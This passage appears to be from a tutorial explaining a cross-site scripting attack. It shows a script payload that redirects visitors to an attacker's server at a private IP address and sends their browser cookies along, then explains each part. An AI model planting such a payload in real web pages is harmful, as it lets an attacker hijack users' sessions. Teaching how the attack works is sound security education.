 <script
type=“text/javascript”>document.location=“http://192.168.0.48:5000/?
c=“+document.cookie;</script>
Top highlight
So whats happening in this code? “<script type=”text/javascript”></script>”
tells the website that anything between those tags is to be interpreted as
scripting statements. “document.location=”http://192.168.0.48:5000/?
c="+document.cookie;" will navigate the user (who visits the site with this
malicious code) to our “cookie” application website at
http://192.168.0.48:5000/ and grabs the user cookie value with
document.cookie function and assigns it to a variable “c”.